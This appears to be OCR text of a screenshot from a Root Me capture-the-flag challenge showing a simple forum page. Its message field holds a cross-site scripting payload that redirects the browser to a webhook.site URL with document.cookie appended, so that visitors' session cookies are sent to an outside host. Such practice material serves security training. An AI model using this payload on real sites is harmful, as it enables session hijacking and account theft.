 Root Me
Forum v0.001
Title:
a
Message:
<script>window.location='https://webhook.site/abc12345-
6789-def0-ghij-klmnopqrstuv?
cookie='+document.cookie</script>
send
Posted messages:
Welcome
N'hésitez pas à me laisser un message / Feel free to leave a message